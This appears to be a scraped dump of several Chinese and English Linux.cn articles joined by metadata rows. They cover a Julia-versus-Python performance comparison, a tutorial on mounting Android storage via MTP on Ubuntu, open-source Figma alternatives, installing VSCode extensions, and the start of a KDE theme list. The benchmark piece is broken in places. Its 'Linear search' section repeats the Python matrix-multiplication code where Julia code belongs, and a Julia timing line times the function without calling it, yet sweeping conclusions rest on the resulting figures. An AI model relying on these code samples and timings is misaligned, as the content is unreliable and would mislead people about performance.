我们进行的所有实验都表明,随着程序复杂性以及数据集大小的增加,Julia 和 Python 之间的执行时间差异也会增加。由这个结果我们可以推断,Julia 是一门更适合机器学习和神经网络的编程语言。
---
via: <https://www.opensourceforu.com/2022/09/julia-and-python-which-language-is-quicker/>
作者:[B Thangaraju](https://www.opensourceforu.com/author/b-thangaraju/) 选题:[lkxed](https://github.com/lkxed) 译者:[Return7g](https://github.com/Return7g) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *Julia is a dynamic programming language with a high level of abstraction. While it is a general-purpose language that may be used to develop any program, it has several characteristics that are ideally suited to numerical analysis and computational research. Python was designed in the early 1990s as a simple object-oriented programming language, but has evolved significantly since then. This article takes a deeper look at the performance of both for neural networks and machine learning.*
Julia’s architecture features parametric polymorphism in a dynamic programming language, as well as a multiple dispatch programming paradigm as its primary programming model. It allows concurrent, parallel, and distributed computing with or without message passing interface (MPI) or the built-in ‘OpenMP-style’ threads, as well as the direct invocation of C and FORTRAN libraries without intermediate code. Julia employs a just-in-time (JIT) compiler, which the Julia community refers to as ‘just-ahead-of-time’ (JAOT) since it compiles all code to machine code by default before running it.
Unlike Python, Julia was designed specifically for use in statistics and machine learning.
Julia can fly through linear algebra, whereas Python can plod through it. This is because Python was never designed to accommodate all of the matrices and equations that machine learning requires. Python isn’t bad by any means, especially with NumPy, but Julia is a lot better tailored to this kind of mathematics in terms of a no-package experience. Julia’s operand system is a lot more like R’s than Python’s, which is a significant plus. The majority of linear algebra can be completed in less time and with less effort.
As we know, in recent years Python has dominated the areas of machine learning and data science. Because of the variety of third-party libraries that we can use in Python, it helps to develop machine learning code easily. While there are so many advantages of Python, there is one major drawback — it’s an interpreted language, which makes it slow. This is the age of data, and the more data there is the more time it takes to work on it. That’s where Julia comes into the picture.
Most of the research work on Julia so far has been on topics like high power computing or the scientific calculation capabilities of Julia. But here we will talk about how Julia is not only capable of working on complex scientific calculations efficiently but also on commercial-based problems, and can tackle Python in machine learning and neural networks.
## Objective and experimentation
Julia is as simple as Python but is a compiled language like C. So let’s test how fast Julia is in comparison with Python. For that, we will first test these languages on some simple programs and then move to the main focus of our experiment, which is to test them for machine learning and deep learning.
Julia and Python provide many libraries and open source benchmarking tools. For benchmarking and calculating time in Julia, we used CPUTime and time libraries. Similarly, for Python, we used the time module.
## Matrix multiplication
We tried out simple arithmetic operations first, but since these will not generate much difference in time we decided to check out the timing in matrix multiplication. We started with creating two (10 * 10) matrices of random float numbers and performed dot products in these. As we know, Python has a NumPy library, which is famous for working with matrices and vectors. Similarly, Julia has a LinearAlgebra library that works well with matrices and vectors. So we compared the matrix multiplication with and without using their respective libraries. The source code for all the programs used in this article is available in our GitHub repository ([ https://github.com/mr-nerdster/Julia_Research.gitsee](https://github.com/mr-nerdster/Julia_Research.gitsee)). The 10×10 matrix multiplication program written in Julia is given below:
@time LinearAlgebra.mul!(c,x,y) function MM() x = rand(Float64,(10,10)) y = rand(Float64,(10,10)) c = zeros(10,10) for i in range(1,10) for j in range(1,10) for k in range(1,10) c[i,j] += x[i,k]*y[k,j] end end end end @time MM 0.000001 seconds MM (generic function with 1 method)
Julia takes 0.000017 seconds using the library and 0.000001 seconds using loops.
The same matrix multiplication program was written in Python, as shown below. From the results it can be seen that with the library the program takes less time compared to without the library.
import numpy as np import time as t x = np.random.rand(10,10) y = np.random.rand(10,10) start = t.time() z = np.dot(x, y) print(“Time = “,t.time()-start) Time = 0.001316070556640625 import random import time as t l = 0 h= 10 cols = 10 rows= 10 choices = list (map(float, range(l,h))) x = [random.choices (choices , k=cols) for _ in range(rows)] y = [random.choices (choices , k=cols) for _ in range(rows)] result = [([0]*cols) for i in range (rows)] start = t.time() for i in range(len(x)): for j in range(len(y[0])): for k in range(len(result)): result[i][j] += x[i][k] * y[k][j] print(result) print(“Time = “, t.time()-start) Time = 0.0015912055969238281
Python takes 0.0013 seconds using the library and 0.0015 seconds using loops.
## Linear search
The next experiment that we performed was a linear search on one hundred thousand randomly generated numbers. We used two methods here — one by using a for loop and the other by using an operator. We performed 1000 searches with integers ranging from 1 to 1000, and as you can see in the output below we also printed out how many integers we find in the data set. The output of time by using loops and by using the IN operator is given below. Here we measured time by taking the median CPU time of 3 runs.
The program was written for Julia and the results are shown below.
import numpy as np import time as t x = np.random.rand(10,10) y = np.random.rand(10,10) start = t.time() z = np.dot(x, y) print(“Time = “,t.time()-start) Time = 0.001316070556640625 import random import time as t l = 0 h= 10 cols = 10 rows= 10 choices = list (map(float, range(l,h))) x = [random.choices (choices , k=cols) for _ in range(rows)] y = [random.choices (choices , k=cols) for _ in range(rows)] result = [([0]*cols) for i in range (rows)] start = t.time() for i in range(len(x)): for j in range(len(y[0])): for k in range(len(result)): result[i][j] += x[i][k] * y[k][j] print(result) print(“Time = “, t.time()-start) Time = 0.0015912055969238281
The same program was written for Python and the results are:
FOR_SEARCH: Elapsed CPU time: 16.420260511 seconds matches: 550 Elapsed CPU time: 16.140975079 seconds matches: 550 Elapsed CPU time: 16.49639576 seconds matches: 550 IN: Elapsed CPU time: 6.446583343 seconds matches: 550 Elapsed CPU time: 6.216615487 seconds matches: 550 Elapsed CPU time: 6.296716556 seconds matches: 550
From the above results, it is evident that there are no time differences between using a loop and an operator in Julia. However, the loop takes almost three times more execution time than the IN operator in Python. The interesting point here is that, in both cases, Julia has a much faster execution time than Python.
## Linear regression
The next experiments were performed in machine learning algorithms. We first worked on one of the most common and simple machine learning algorithms, i.e., linear regression with a simple data set. We used a ‘Head Brain’ data set that contains 237 data entries and has two columns [HeadSize, BrainWeight]. In this, we had to calculate the brain weight by using the head size. So we implemented linear regression from scratch, without using any library on this data set in both Python and Julia.
**Julia:**
GC.gc() @CPUtime begin linear_reg() end elapsed CPU time: 0.000718 seconds
**Python:**
gc.collect() start = process_time() linear_reg() end = process_time() print(end-start) elapsed time: 0.007180344000000005
The time taken by both Julia and Python is given above.
## Logistic regression
Next, we carried out an experiment on the most common type of machine learning algorithm, i.e., logistic regression, by using libraries in both languages. For Python, we used its most commonly used library sklearn while in Julia we used the GLM library. The data set that we used for this is the information about a bank’s clients, which contains 10,000 data entries. The target variable is a binary variable that indicates whether the consumer left the bank (closed his or her account) or remained a customer.
The time taken by Julia for logistic regression is given below.
@time log_rec() 0.027746 seconds (3.32 k allocations: 10.947 MiB)
The time taken by Python for logistic regression is also given below.
gc.collect() start = process_time() LogReg() end = process_time() print(end-start) Accuracy : 0.8068 0.34901400000000005
## Neural networks
After testing both languages on various programs and data sets, we tested them on neural networks and used the MNIST data set. This data set contains gray-scale images of hand-drawn digits, from zero through nine. Each image is 28×28 pixels. Each pixel value indicates the lightness or darkness of that pixel, and this value is an integer between 0 and 255, both inclusive. The data also contains a label column which represents the digit that was drawn in the respected image.


Figure 1 shows a few examples of the MNIST data set.
We created a simple neural network to test the time taken by both languages. The structure of our neural network is like this:
Input ---> Hidden layer ---> Output
It contains an input layer, hidden layer, and output layer. To avoid complexities, we did not use any preprocessing on our data set, and worked on it as it is. We trained this model for 40 iterations and checked the time difference between Julia and Python in it.

For Julia, the Flux library was used to implement the neural network and for Python, the Keras library was used. Figure 2 shows the time taken by Julia in a neural network.
Figure 3 shows the time taken by Python and a few iterations of the model in the neural network.

The results show that there are huge time differences between Julia and Python when it comes to a neural network.
Table 1 summarises all the results of our experiments, and gives the time difference (in percentage) between Julia and Python.
Experiment | Julia (seconds) | Python(seconds) | Time difference (%) |
Matrix multiplication (without library) | 0.000001 | 0.0015 | 99.9 |
Matrix multiplication (with library) | 0.000017 | 0.0013 | 98.69 |
Linear search (using loop ) | 0.42 | 16.4 | 97.43 |
Linear search (using IN operator) | 0.43 | 6.2 | 93.06 |
Linear regression | 0.000718 | 0.00718 | 90 |
Logistic regression | 0.025 | 0.34901 | 92.83 |
Neural networks | 5.76 | 110.3 | 94.77 |
All the experiments we carried out indicated that as the complexity of the program as well as the size of the data set increases, the execution time difference between Julia and Python increases. From the results, we can conclude that Julia is the better programming language for machine learning and neural networks. |
15,097 | 如何在 Linux 中使用媒体传输协议访问安卓设备的内部存储和 SD 卡 | https://www.debugpoint.com/how-to-access-android-devices-internal-storage-and-sd-card-in-ubuntu-linux-mint-using-media-transfer-protocol-mtp/ | 2022-10-02T16:50:00 | [
"安卓",
"MTP"
] | /article-15097-1.html | 
>
> 本教程将展示如何在 Ubuntu 中使用 MTP 访问安卓设备以及如何访问 SD 卡内容。
>
>
>
MTP,即 <ruby> <a href="https://en.wikipedia.org/wiki/Media_Transfer_Protocol"> 媒体传输协议 </a> <rt> media transfer protocol </rt></ruby>,是图片传输协议的扩展,它在安卓 6.0(棉花糖)版本中实现。在更新了安卓 6.0 之后,你无法将安卓设备用作典型的大容量存储设备,以便让你直接插入并在文件管理器(例如 Thunar 或 GNOME Files)中查看内部存储内容和 SD 卡内容。这是由于操作系统无法确定 MTP 设备,而且还没有实现支持的设备列表。
### 在 Ubuntu、Linux Mint 中访问 Android 设备的步骤
使用以下命令为启用 MTP 的设备 [mtpfs](https://launchpad.net/ubuntu/+source/mtpfs) 安装 [libmtp](https://sourceforge.net/projects/libmtp/) FUSE 文件系统:
```
sudo apt install go-mtpfs
sudo apt install libmtp
sudo apt install mtpfs mtp-tools
```
使用 USB 线缆将你的安卓设备插入 Ubuntu。
在你的安卓设备上,在主屏幕下拉,然后单击 “触摸获得更多选项Touch for more options”。
在下面的菜单中,选择“<ruby> 传输文件(MTP) <rt> Transfer File (MTP) </rt></ruby>”选项:


在终端中运行以下命令查找设备 ID 等。你可以在设备的命令输出中看到 `VID` 和 `PID`。记下这两个数字(在下图中高亮显示):
```
mtp-detect
```

使用以下命令使用文本编辑器打开安卓规则文件:
```
sudo gedit /etc/udev/rules.d/51-android.rules
```
如果你使用的是未安装 gedit 的最新 Ubuntu,请使用以下命令:
```
sudo gnome-text-editor /etc/udev/rules.d/51-android.rules
```
在 `51-android.rules` 文件中使用你设备的 VID 和 PID 输入以下行(你在上面的步骤中记下):
```
SUBSYSTEM=="usb", ATTR{idVendor}=="22b8", ATTR{idProduct}=="2e82", MODE="0666"
```
保存并关闭文件。
运行以下命令通过 [systemd](https://www.debugpoint.com/systemd-systemctl-service/) 重启设备管理器:
```
sudo service udev restart
```
### 访问内容的后续步骤
接下来的步骤主要用于访问你的 Android 设备的外部 SD 卡的内容。
我必须这样做,因为文件管理器没有显示 SD 卡的内容。不过,这不是一个解决方案,但它是一种临时方案,根据这个 [Google 论坛帖子](https://productforums.google.com/forum/#!topic/nexus/11d21gbWyQo;context-place=topicsearchin/nexus/category$3Aconnecting-to-networks-and-devices%7Csort:relevance%7Cspell:false),它适用于大多数用户,并且适用于我的带有闪迪 SD 卡的摩托罗拉 G 2nd Gen:
* 在 Ubuntu 中安全删除你连接的设备。
* 关闭设备。从设备中取出 SD 卡。
* 在没有 SD 卡的情况下打开设备。
* 再次关闭设备。
* 将 SD 卡重新插入并再次打开设备。
重启你的 Ubuntu 机器并插入你的安卓设备。
现在你可以看到你的安卓设备的内部存储和 SD 卡的内容。

### 总结
上述在 Ubuntu 中访问安卓设备内容的教程在旧版和新版 Ubuntu 中的安卓设备(三星、一加和摩托罗拉)上都可以使用。如果你在访问内容时遇到困难,可以试试这些步骤,它可能会起作用。在我看来,MTP 与老式的即插即用方案相比非常慢。
---
via: <https://www.debugpoint.com/how-to-access-android-devices-internal-storage-and-sd-card-in-ubuntu-linux-mint-using-media-transfer-protocol-mtp/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,099 | 5 款自由开源的 Figma 替代品 | https://itsfoss.com/figma-alternatives/ | 2022-10-02T22:20:40 | [
"Figma"
] | https://linux.cn/article-15099-1.html | 
Figma 是一个流行的界面设计工具。你可以免费开始使用,也可以选择高级订阅计划以供进阶使用。
这是一个令人印象深刻的平台,许多专业人士都依赖它。然而,在 2021 年,[Figma](https://www.figma.com/) 通过施加某些限制改变了其免费计划。虽然这使一些用户寻找替代品,但对许多人来说仍然是可接受的。
不幸的是,在 2022 年,**Adobe 宣布以 200 亿美元收购 Figma** 让许多用户望而却步。因此,每个人都开始寻找免费且可能开源的替代品。
为了帮助你,我们决定编一份 Figma 的自由开源的替代品清单,你可以试试。
**注意:**提到的替代品不一定是 Figma 的完全替代品。我们建议你尝试一下,看看它们是否符合你的要求。
### 1、Penpot
**主要亮点:**
* 自托管选择。
* 使用 SVG 作为原生格式。
* 基于网页。
* 跨平台。
Penpot 很快被公认为可靠的免费和开源 Figma 替代品。
即使它处于测试阶段,在写这篇文章时,用户似乎喜欢它提供的东西。我不是一个设计专家,但这个工具的用户体验似乎令人印象深刻。
Penpot 的独特之处在于它使用 SVG 作为其原生格式,这很罕见,但也为设计师提供了巨大的好处。

你可以期待具有 Figma 的基本功能,因为开发人员提到该工具的原始灵感是 Figma,他们旨在提供熟悉的用户体验,而不给你的设计冒险增加障碍。
前往其官方网站或 GitHub 页面探索更多信息。
>
> **[Penpot](https://penpot.app/)**
>
>
>
### 2、Quant UX
**主要亮点:**
* 原型设计和测试。
* 无需注册即可获得有限访问权限。
* 定期添加新的测试版功能。
* 自托管选择。
Quant UX 是一种原型设计工具,你可以在其中测试你的设计并获得它们的实际体验。
你可以为安卓手机、iPhone 或台式机创建自定义原型,或选择任何可用的屏幕尺寸。
这也是你会发现它不断添加功能的地方,其中一些处于测试阶段。它更专注于通过让你导入设计或创建简单的模型来测试事物。
它允许你无需注册即可访问一些内容,但要使所有功能正常工作,你需要注册一个帐户。在其 [GitHub 页面](https://github.com/KlausSchaefers/quant-ux) 上探索更多信息。
>
> **[Quant UX](https://quant-ux.com/)**
>
>
>
### 3、Plasmic
**主要亮点:**
* 自由开源。
* 拖放功能。
* 它支持从 Figma 导入设计。
Plasmic 是用于构建网页的卓越设计工具。如果你使用 Figma 进行网页设计,这可能是一个可供选择的工具。
它免费提供大部分功能,当你选择高级计划时,可以为团队解锁更多扩展版本历史记录、分析和其他特殊功能。它不仅限于设计网页,还支持 A/B 测试来实验和改进网站的用户交互。
无论你使用的是 [开源 CMS](https://itsfoss.com/open-source-cms/) 还是 Jamstack 站点,Plasmic 几乎都支持集成。前往其官方网站或 [GitHub 页面](https://github.com/plasmicapp/plasmic) 了解更多信息。
>
> **[Plasmic](https://www.plasmic.app/)**
>
>
>
### 4、Wireflow

**主要亮点:**
* 免费使用。
* 没有付费选项。
* 它没有被积极维护。
Wireflow 作为用户流原型工具是一个有趣的产品,它完全免费使用,没有付费选项。
此外,你无需注册帐户。从其官方网站开始,与他人合作规划你的项目并进行头脑风暴。
不幸的是,它自 2021 年以来没有看到任何最近的开发活动。但是,它仍然活跃并且仍然是一个自由开源的解决方案。你可以查看其 [GitHub 页面](https://github.com/vanila-io/wireflow) 了解更多信息。
>
> **[Wireflow](https://wireflow.co/)**
>
>
>
### 5、Akira UX

**主要亮点:**
* 尚处于早期开发中的应用。
* 专注于成为原生 Linux UX 应用。
[Akira UX](https://itsfoss.com/akira-design-tool/) 是一个令人兴奋的项目,旨在带来一个原生 Linux 设计程序,该程序可以与一些基于 Web 的解决方案一样工作。
Akira 的项目负责人加入了 Mozilla Thunderbird 担任产品设计经理。因此,截至目前,该项目还没有被积极地开发。但是,作为一个自由开源项目,任何人都可以负责它并致力于相同的愿景。
它目前提供了可以测试的早期开发版本。你可以在 Flathub 的 beta 渠道中找到它,并按照其 [GitHub 页面说明](https://github.com/akiraux/Akira) 进行安装。
>
> **[Akira UX](https://github.com/akiraux/Akira)**
>
>
>
### 总结
用自由开源的解决方案取代 Figma 并不容易。但是,如果你不关心 Figma 的所有功能,我们的一些建议应该可以帮助你完成工作。
*你知道有什么其他自由开源的 Figma 替代品吗?请在下面的评论中告诉我你的想法*。
---
via: <https://itsfoss.com/figma-alternatives/>
作者:[Ankush Das](https://itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Figma is a popular interface designing tool. You can get started free or opt for premium subscription plans for advanced use.
It is an impressive platform that many professionals rely on. However, in 2021, [Figma](https://www.figma.com/?ref=itsfoss.com) changed its free plan by imposing certain restrictions. While this made some users look for alternatives, it was still manageable for many.
Unfortunately, in 2022, the **announcement of Adobe acquiring Figma for $20 billion** put off many users. So, everyone has started looking for alternatives that are free and potentially open-source.
To help you out, we decided to compile a list of free and open-source alternatives to Figma that you can try.
## 1. Penpot
**Key Highlights:**
- Self-hosting option.
- Uses SVG as the native format.
- Web-based.
- Cross-platform.
Penpot is quickly being recognized as a solid free and open-source Figma alternative.
Even if it is in its beta phase, the users seem to like what it offers when writing this. I’m not a design expert, but the user experience with the tool seems impressive.
The unique thing about Penpot is that it uses SVG as its native format, which is rare but also provides immense benefits to the designers.
You can expect the essential features from Figma as the developers mention the tool’s original inspiration is Figma, and they aim to provide a familiar user experience without adding hurdles to your design adventures.
Head to its official website or GitHub page to explore more.
## 2. Quant UX
**Key Highlights:**
- Prototyping and Testing.
- Limited access without signing up.
- New beta features are regularly added.
- Self-host option.
Quant UX is a prototyping tool where you can test your designs and get insights about them.
You can create a custom prototype or select any available screen sizes for an Android phone, iPhone, or desktop.
This is also something where you will find features constantly added, and some of them are in beta. It is focused more on testing things by letting you import your designs or create a simple mockup.
It allows you access to a few things without signing up, but to get all features working, you need to sign up for an account. Explore more on its [GitHub page](https://github.com/KlausSchaefers/quant-ux?ref=itsfoss.com).
## 3. Plasmic
**Key Highlights:**
- Free and open source.
- Drag and drop functionality.
- It supports importing designs from Figma.
Plasmic is a remarkable design tool for building web pages. If you were using Figma for web design, this could be an alternative tool to check out.
It provides most of the features for free and unlocks things like more extended version history, analytics, and other special features for teams when you opt for a premium plan. It is not just limited to designing the web pages but also supports A/B testing to experiment and improve the user interaction of your website.
Whether you are using an [open-source CMS](https://itsfoss.com/open-source-cms/) or a Jamstack site, Plasmic supports integration almost everywhere. Head to its official site or [GitHub page](https://github.com/plasmicapp/plasmic?ref=itsfoss.com) to learn more.
## 4. Wireflow
**Key Highlights:**
- Free to use.
- No paid options.
- It is not actively maintained.
Wireflow is an interesting offering as a user flow prototype tool, and it is entirely free to use with no paid option.
Also, you do not need to sign up for an account. Get started from its official website and collaborate with others to plan your project and brainstorm.
Unfortunately, it has not seen any recent development activity since 2021. But, it is still active and remains a free and open-source solution. You can check out its [GitHub page](https://github.com/vanila-io/wireflow?ref=itsfoss.com) for more information.
## 5. Akira UX
**Key Highlights:**
- Early development app.
- Focuses on being a native Linux UX app.
[Akira UX](https://itsfoss.com/akira-design-tool/) is an exciting project aiming to bring a native Linux design utility that works as well as some web-based solutions.
Akira’s project lead joined Mozilla Thunderbird as a product design manager. So, as of now, the project is not super actively developed. But, as a free and open-source project, anyone can pick it up and work on the same vision.
It is currently an early development version that you can test. You can find it available on Flathub’s beta channel and get it installed as per its [GitHub page instructions](https://github.com/akiraux/Akira?ref=itsfoss.com).
## Wrapping Up
It is not easy to replace Figma with a free and open-source solution. However, if you are not concerned about all of Figma’s functionalities, some of our recommendations should help you get the job done.
*Do you know of any other free and open-source replacements to Figma? Let me know your thoughts in the comments below.* |
15,100 | 如何安装 VSCode 扩展 | https://itsfoss.com/install-vs-code-extensions/ | 2022-10-02T23:22:27 | [
"VSCode",
"扩展"
] | https://linux.cn/article-15100-1.html | 
>
> 通过图形界面和命令行两种方法,了解如何在 VSCode 中搜索和安装扩展。
>
>
>
微软的 [Visual Studio Code](https://code.visualstudio.com/)(VSCode)可能是最流行的 [开源代码编辑器](https://itsfoss.com/best-modern-open-source-code-editors-for-linux/),仅次于 Vim(当然)。
VSCode 通过提供几乎所有类似 IDE 的功能,提供了令人惊叹的“开箱即用”体验。 但总有一些事情是你希望 VSCode 能够另外做到的。*正所谓“邻家芳草绿,隔岸风景好”* : )
你可以在 Visual Studio Code <ruby> <a href="https://marketplace.visualstudio.com/VSCode"> 市场 </a> <rt> Marketplace </rt></ruby> 找到 VSCode 扩展插件。在 VSCode 市场上发布的扩展插件在发布之前会进行病毒扫描,所以这些扩展可以 [信任](https://code.visualstudio.com/docs/editor/extension-marketplace#_can-i-trust-extensions-from-the-marketplace)。
### 在 VSCode 中安装扩展插件
你不需要访问 VSCode <ruby> 市场 <rt> Marketplace </rt></ruby> 网站就可以安装扩展插件。也就是说,你可以直接从 VSCode 本身安装和管理扩展插件。
我希望你已经在你使用的操作系统(比如 [在 Linux](https://itsfoss.com/install-visual-studio-code-ubuntu/))上 安装了 VSCode。
打开 VSCode,最左侧是活动栏。活动栏上的最后一个按钮就是“扩展”按钮。点击它之后你会看到大量可安装的扩展。

你也可以按快捷键组合 `Ctrl + Shift + X` 来启动扩展栏的侧面面板。
如果你还没有安装任何扩展的话,你会看到 VSCode 市场上最流行的扩展列表。
#### 找到并安装某个扩展(图形界面方法)
现在是时候尝试一下 Linux 人谈论的 `vim` 了(鼓动的语气); )
开玩笑啦。让我们安装一些对我们初学者更友好,可以轻松使用而且无需太多练习的扩展吧。
从最流行的扩展列表中单击 “Visual Studio IntelliCode” (①)扩展。

点击 “<ruby> 安装 <rt> Install </rt></ruby>” 按钮(②)即可安装 “Visual Studio IntelliCode” 扩展。这个扩展会在你编写代码时为你提供 AI 预测的建议。
安装后,你可以充分利用此扩展。试试用你喜欢的编程语言输入一段代码,然后看看 AI 的自动完成功能是否顺利运行而且没有拖慢你的工作进程。

如果你不喜欢某个已安装的扩展插件,你只需单击 “<ruby> 卸载 <rt> Uninstall </rt></ruby>” 按钮(②)即可完全删除不需要的扩展插件。
如果你安装了多个扩展插件,并且你觉得其中某个扩展插件给你带来了问题——比如说突然崩溃;你只需点击 “<ruby> 禁用 <rt> Disable </rt></ruby>” 按钮(①)即可禁用一个(或多个)扩展插件,并检查扩展插件 *甲* 是否在起作用,或者它是扩展插件 *乙*,还是完全不同的东西。
考虑到扩展删除和重新安装需要很长时间,当你安装了多个扩展时,禁用扩展会很方便。
#### 另外方法:使用终端安装扩展
你知道你可以从终端安装 VSCode 扩展吗?不过,现在你知道了!
要从你的终端安装扩展程序,你需要知道扩展程序名称和发布者名称,再按照 `发布者名称.扩展程序名称` 的顺序找到它。比如说,如果你想安装 “Visual Studio IntelliCode” 这个扩展(前面提到的),它的名称就是 `VisualStudioExptTeam.vscodeintellicode`。
要找出扩展用于标识的唯一名称(ID),首先要在你的浏览器中 [访问 VSCode 市场](https://marketplace.visualstudio.com/)。

然后搜索某个扩展,在本教程中,我将以安装 “Visual Studio IntelliCode” 这个扩展为例。下一步,打开你要安装的扩展程序的页面。

打开扩展程序的网页后,你将看到一个代码块。下面的截图突出标示了扩展程序的 ID。

一旦你有了想要安装的扩展的 ID —— 在这种情况下是 `VisualStudioExptTeam.vscodeintellicode`,你可以通过在终端中运行以下命令来继续。
```
code --install-extension VisualStudioExptTeam.vscodeintellicode
```
与图形界面一样,命令行界面也允许你安装、禁用、删除和管理扩展。
可以通过运行以下命令查看已安装的所有扩展的列表。
```
code --list-extensions
```
要禁用单个扩展,请运行以下命令:
```
code --disable-extension <在这里输入扩展的ID>
```
如果要禁用所有扩展,可以运行以下命令:
```
code --disable-extensions
```
上述命令将禁用 **所有** 已安装的扩展。这将帮助你判断导致问题的是插件,还是 VSCode 本身。
现在,如果你想完全删除任何某个扩展,请运行以下命令:
```
code --uninstall-extension <在这里输入扩展的ID>
```
### 总结
我发现使用 VSCode 安装扩展要容易得多。毕竟,它直接在我编辑器左边的侧栏中。
一旦你对 VSCode 的操作得心应手,也许可以看看这篇文章,[VSCode 实用快捷键](https://itsfoss.com/vs-code-shortcuts/) 可能会帮助你提高工作效率!
写代码顺利,新朋友! : )
---
via: <https://itsfoss.com/install-vs-code-extensions/>
作者:[Pratham Patel](https://itsfoss.com/author/pratham/) 选题:[lujun9972](https://github.com/lujun9972) 译者:[泠知落汐](https://github.com/CoWave-Fall) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *Brief: Learn how to search for extensions and install them in Visual Studio Code editor. Both GUI and command line methods have been discussed.*
Microsoft’s [Visual Studio Code](https://code.visualstudio.com/) is perhaps the most popular [open source code editor](https://itsfoss.com/best-modern-open-source-code-editors-for-linux/), after Vim (of course).
Visual Studio Code provides an amazing “out of the box” experience by providing almost all of the IDE like features. But there are always things you wish Visual Studio Code could do. *“The grass is always greener on the other side.”*
The [Visual Studio Code Marketplace](https://marketplace.visualstudio.com/VSCode) is exactly where you will find the extensions for Visual Studio Code. Extensions that are published on the Visual Studio Code Marketplace are scanned for viruses before they are published. So these extensions can be [trusted](https://code.visualstudio.com/docs/editor/extension-marketplace#_can-i-trust-extensions-from-the-marketplace).
## Installing extensions in Visual Studio Code
You don’t need to go to the Marketplace website for installing extensions. You can install and manage extensions right from the editor itself.
I hope you have [Visual Studio Code installed on Linux](https://itsfoss.com/install-visual-studio-code-ubuntu/) or whichever operating system you are using.
Open Visual Studio Code, and to the left most side, is the Activity Bar. The last button on the Activity Bar is the Extensions button. Clicking on that will expose you to the enormous wealth of the extensions available for installation on Visual Studio Code.
*You can also press the Shortcut Key combination Ctrl + Shift + X to launch the Extensions side pane.*
If you do not have any extensions installed, you will see a list of the most popular extensions available on the Visual Studio Code Marketplace. There are extensions you wish Visual Studio Code already had. And then, some day you will discover an extension and wonder how you lived without it!
### Find an extension and install it from the editor (GUI method)
Now is the time to try out that `vim`
thing Linux people talk about *nudge nudge* ;)
Just kidding. Let us install something more beginner friendly and something that a beginner can easily take advantage of, without much practice.
Click on **Visual Studio IntelliCode** (#1) extension from the list presented of the most popular extensions.
Simply clicking on the **Install** button (#2) will install the **Visual Studio IntelliCode** extension. This extension gives you AI-predicted suggestions while you are writing code.
Once installed, you will be able to take full advantage of this extension. Try typing a block of code in your preferred programming language and check if the suggested AI autocomplete is working out for you, and not causing any kind of slowdown in your workflow.

If you dislike any of the installed extension, you can simply click on the **Uninstall** button (#2) to completely remove the unwanted extension.
If you have multiple extensions installed, and if you feel like one of the installed extensions is causing you problems – say like sudden crashes; You can simply disable one (or multiple) extension(s) simply by clicking on the **Disable** button (#1) and check if extension *x* was acting up or was it extension *y*, or was it something different altogether.
Considering that extension removal and re-installation takes a long time, disabling extensions can be handy when you have multiple extensions installed.
### Alternate method: Install extensions using the terminal
Did you know you could install a Visual Studio Code extension from the terminal itself? Well, now you do!
To install an extension from your terminal, you need to know the extension name and publisher name in the order of `publisher.extension`
. For an example, if you want to install the same extension as you did before, Visual Studio IntelliCode, it’s publisher name and extension name is `VisualStudioExptTeam.vscodeintellicode`
.
To find out this unique identifier of any extension, firstly, [visit the Visual Studio Code Marketplace](https://marketplace.visualstudio.com/) in your browser of choice.
Then search for any extension, for this tutorial, I will focus on installing Visual Studio IntelliCode. And then open the page of the extension that you want to install.
Once you have the web page of your extension open, you will see a code block. In the screenshot of the extension web page below is the highlighted unique identifier of the extension.
Once you have the unique code of the extension you desire to install – **VisualStudioExptTeam.vscodeintellicode** in this case, you can proceed by running the following command in your terminal.
`code --install-extension VisualStudioExptTeam.vscodeintellicode`
Like the GUI, the command line interface also allows you to install, disable, remove and manage extensions.
There is a handy flag that will give you a list of all the extensions you have installed. You can do that by running the following command:
`code --list-extensions`
To disable a single extension, run this command:
`code --disable-extension <YOUR-EXTENSION-ID>`
If you want to disable all extensions, you can run the following command:
`code --disable-extensions`
The above command will disable **all** installed extensions. This will help you diagnose if extensions are causing problems or is it Visual Studio Code itself.
Now, if you want to completely remove any extension, use this command:
`code --uninstall-extension <YOUR-EXTENSION-ID>`
## Conclusion
I find it much easier to use the editor for installing VS Code extensions. It’s straight in the editor where I code after all.
Once you are comfortable tinkering with Visual Studio Code, maybe checkout this article pointing out some [useful keyboard shortcuts for Visual Studio Code](https://itsfoss.com/vs-code-shortcuts/) that might help you get even more productive!
Happy coding, fellow *nix user! :) |
15,102 | 11 个让你的 Linux 桌面更好看的 KDE Plasma 主题 | https://itsfoss.com/best-kde-plasma-themes/ | 2022-10-04T09:44:00 | [
"主题",
"KDE"
] | https://linux.cn/article-15102-1.html | KDE Plasma 桌面的一个强大的特性就是它 [巨大的自定义潜力](https://itsfoss.com/kde-customization/)。
提到自定义,改变主题或许是最普遍最直观的方式。
